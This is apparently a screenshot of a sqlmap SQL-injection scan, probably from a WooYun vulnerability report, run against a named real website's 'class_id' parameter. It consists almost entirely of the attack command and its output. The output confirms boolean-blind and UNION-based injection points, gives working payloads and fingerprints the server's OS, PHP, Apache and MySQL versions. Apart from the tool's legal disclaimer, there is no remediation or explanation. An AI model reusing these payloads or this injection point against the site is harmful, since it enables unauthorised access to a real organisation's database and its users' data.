 C:\Python27\sqlmap>python sqlmap.py -u http://www2.rha.org.tw/activity_news_list
.php?class_id=1
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:40:21
[09:40:21] [INFO] resuming back-end DBMS 'mysql'
[09:40:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=1 AND 4187=4187
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: class_id=-1334 UNION ALL SELECT CONCAT(0x7178646171,0x4867645641466
b6d6275,0x71696c6e71)#
---
[09:40:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org